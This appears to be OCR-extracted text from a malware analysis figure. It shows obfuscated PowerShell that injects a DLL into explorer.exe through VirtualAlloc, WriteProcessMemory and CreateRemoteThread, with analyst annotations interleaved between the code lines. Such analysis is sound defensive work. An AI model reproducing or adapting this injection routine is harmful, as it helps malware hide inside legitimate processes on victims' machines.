 $EBcikVjeTCapXYhHJEI.value = $false
$Wghsz = $AaauDVCQMlKUXx::dzsnkxsWJjxolKwLCW( [UInt32]0x43A, $false, [UInt32]$qpzARSTRphDVjweOD )
gets process handle for
explorer.exe
if ( $Wghsz -ne 0 )
{
$WEZe = $AaauDVCQMlKUXx::lsJtHM( 0, $TRwspBzVDdwZlRqvH, 0x00001000 -bor 0x00002000, 0x04 )
calls VirtualAlloc to allocate
memory
if ( $WEZe -ne 0 )
{
$uNnHdyryEiQjImLqpMQO = $AaauDVCQMlKUXx::rGRyDaNP()
$HOomaY = $AaauDVCQMlKUXx::PMUN( $uNnHdyryEiQjImLqpMQO, $WEZe, $jVZTpja, $TRwspBzVDdwZlRqvH, [ref]([UInt32]0 ) )
if ( $HOomaY -eq $true )
{
$VIOb = $AaauDVCQMlKUXx::uLYvBBDjnrxUs( [IntPtr]$Wghsz, 0, $TRwspBzVDdwZlRqvH, 0x00001000 -bor 0x00002000, 0x40 )
if ( $VIOb -ne 0 )
{
if ( $rQZynJrPEEiIugNz -eq $false )
{
$wLflLEP = [System.Runtime.InteropServices.Marshal]::PtrToStructure($WEZe,[Type][Fvh.jrglUJ])
$yRSSKOfGVRmlzK = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(RBeMnMHvnbNEob $WEZe $(ULhnbcyXERLvVtGXUp
$wLflLEP.JOkB)), [Type][Fvh.iIARR] )
qGDkNThnYgllXZ $WEZe $VIOb $yRSSKOfGVRmlzK.AzOVgkIsqtmgykQIb.SsheECGcrMBTG.hJuF $(ULhnbcyXERLvVtGXUp $yRSSKOfGVRmlzK.
AzOVgkIsqtmgykQIb.KqELfXfIXPzsmd )
}
$HOomaY = $AaauDVCQMlKUXx::PMUN( $Wghsz, $VIOb, $WEZe, $TRwspBzVDdwZlRqvH, [ref]([UInt32]0 ) )
calls
WriteProcessMemory to
write dll into
Explorer.exe
if ( $HOomaY -eq $true )
{
$whbfqcelLVPwXQym = RBeMnMHvnbNEob $VIOb $( ULhnbcyXERLvVtGXUp ( $Gxh ) )
$GVknIOH = $AaauDVCQMlKUXx::ZPbaRSaO( $Wghsz, 0, 0, $whbfqcelLVPwXQym, 0, 0, 0 )
if ( $GVknIOH -ne 0 )
launches dll into new
thread by calling
CreateRemoteThread
{
$EBcikVjeTCapXYhHJEI.value = $true
}
}
}
}
$AaauDVCQMlKUXx::iKbJ( $WEZe, ([UInt32]0), 0x00008000 ) | Out-Null
}